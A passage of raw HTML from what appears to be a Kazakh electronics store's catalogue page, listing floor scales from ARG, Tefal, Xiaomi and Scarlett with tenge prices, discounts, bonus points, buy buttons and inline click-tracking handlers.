         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-20%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>8 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=465&amp;classId=29"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=465&amp;classId=29"
       data-product-id="29_465" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="29_465"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Весы напольные</div>

                        <div class="product__item-name">
                            <a href="/g/vesiy_napolniye_rtc3023" 
                               data-product-id="610470"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="610470"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Весы напольные ARG Platinum RTC3023 White
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">9 990 ₸</div>

                                        <div class="product__label-discount">-20%</div>


                                </div>

                                    <div class="product__item-price ">

7 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-20%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 240 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 240 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=29&amp;goodId=465&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(610470, this)"
            data-name="Весы напольные ARG Platinum RTC3023 White"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="610470"
            data-price="7990.0"
            data-brand="ARG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="465"
            data-class-id="29"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vesiy_napolniye_rtc3023"
            data-event-value-num="610470">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=610470&amp;classId=29&amp;id=465&amp;price=7990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Умные весы Tefal Goodvibes Life BM9600S1"
     data-code="608033"
     data-price="26990.0"
     data-brand="Tefal"
     data-list="Весы напольные">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/vesiy_napolniye_tefal_goodvibes_life_bm9600s1" 
                   data-product-id="608033"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="608033"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_464_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_464_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_29_464_1_1_320.webp"
         loading="eager"
         title="Умные весы Tefal Goodvibes Life BM9600S1"
         alt="Умные весы Tefal Goodvibes Life BM9600S1"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_464_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_464_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_29_464_0_1_320.webp"
         loading="lazy"
         title="Умные весы Tefal Goodvibes Life BM9600S1 - фото 2 | sulpak.kz"
         alt="Умные весы Tefal Goodvibes Life BM9600S1 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-18%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>4 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=464&amp;classId=29"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=464&amp;classId=29"
       data-product-id="29_464" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="29_464"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Весы напольные</div>

                        <div class="product__item-name">
                            <a href="/g/vesiy_napolniye_tefal_goodvibes_life_bm9600s1" 
                               data-product-id="608033"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="608033"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Умные весы Tefal Goodvibes Life BM9600S1
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">32 990 ₸</div>

                                        <div class="product__label-discount">-18%</div>


                                </div>

                                    <div class="product__item-price ">

26 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-18%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 810 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 810 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=29&amp;goodId=464&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(608033, this)"
            data-name="Умные весы Tefal Goodvibes Life BM9600S1"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="608033"
            data-price="26990.0"
            data-brand="Tefal"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="464"
            data-class-id="29"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vesiy_napolniye_tefal_goodvibes_life_bm9600s1"
            data-event-value-num="608033">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=608033&amp;classId=29&amp;id=464&amp;price=26990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Умные весы Xiaomi Smart Scale S200 GL Белый "
     data-code="635457"
     data-price="13490.0"
     data-brand="Xiaomi"
     data-list="Весы напольные">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/vesiy-napolniye-xiaomi-29-516" 
                   data-product-id="635457"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="635457"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_516_3_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_516_3_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_29_516_3_2_320.webp"
         loading="eager"
         title="Умные весы Xiaomi Smart Scale S200 GL Белый "
         alt="Умные весы Xiaomi Smart Scale S200 GL Белый "
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_516_0_1_UIVeoS_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_516_0_1_UIVeoS_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_29_516_0_1_UIVeoS_320.webp"
         loading="lazy"
         title="Умные весы Xiaomi Smart Scale S200 GL Белый  - фото 2 | sulpak.kz"
         alt="Умные весы Xiaomi Smart Scale S200 GL Белый  - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 отзыв</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=516&amp;classId=29"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=516&amp;classId=29"
       data-product-id="29_516" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="29_516"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Весы напольные</div>

                        <div class="product__item-name">
                            <a href="/g/vesiy-napolniye-xiaomi-29-516" 
                               data-product-id="635457"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="635457"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Умные весы Xiaomi Smart Scale S200 GL Белый 
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

13 490 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 405 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 405 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=29&amp;goodId=516&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(635457, this)"
            data-name="Умные весы Xiaomi Smart Scale S200 GL Белый "
            data-city-title="Алматы"
            data-city-id="1"
            data-code="635457"
            data-price="13490.0"
            data-brand="Xiaomi"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="516"
            data-class-id="29"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vesiy-napolniye-xiaomi-29-516"
            data-event-value-num="635457">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=635457&amp;classId=29&amp;id=516&amp;price=13490.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Весы Scarlett SC-BS33ED101"
     data-code="620601"
     data-price="9990.0"
     data-brand="Scarlett"
     data-list="Весы напольные">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/vesiy_napolniye_scarlett_sc_bs33ed101" 
                   data-product-id="620601"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="620601"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_479_0_1_dpzIZ7_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_479_0_1_dpzIZ7_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_29_479_0_1_dpzIZ7_320.webp"
         loading="eager"
         title="Весы Scarlett SC-BS33ED101"
         alt="Весы Scarlett SC-BS33ED101"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_479_0_1_4AgUXL_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_479_0_1_4AgUXL_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_29_479_0_1_4AgUXL_320.webp"
         loading="lazy"
         title="Весы Scarlett SC-BS33ED101 - фото 2 | sulpak.kz"
         alt="Весы Scarlett SC-BS33ED101 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_479_0_1_cqMxRe_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_479_0_1_cqMxRe_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_29_479_0_1_cqMxRe_320.webp"
         loading="lazy"
         title="Весы Scarlett SC-BS33ED101 - фото 3 | sulpak.kz"
         alt="Весы Scarlett SC-BS33ED101 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-sale">Распродажа</div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-9%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=479&amp;classId=29"
